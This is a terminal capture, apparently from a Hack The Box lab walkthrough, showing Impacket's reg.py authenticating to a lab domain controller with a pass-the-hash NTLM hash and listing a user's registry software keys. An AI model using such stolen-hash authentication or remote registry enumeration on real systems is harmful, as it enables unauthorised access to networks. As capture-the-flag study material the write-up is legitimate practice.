 ┌──(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
└─$ reg.py -hashes 'aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb' -dc-ip htb.local  htb.local/henry.vinson@htb.local query -keyNam
e HKU\\software
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\software
HKU\software\GiganticHostingManagementSystem
HKU\software\Microsoft
HKU\software\Policies
HKU\software\RegisteredApplications
HKU\software\Sysinternals
HKU\software\VMware, Inc.
HKU\software\Wow6432Node
HKU\software\Classes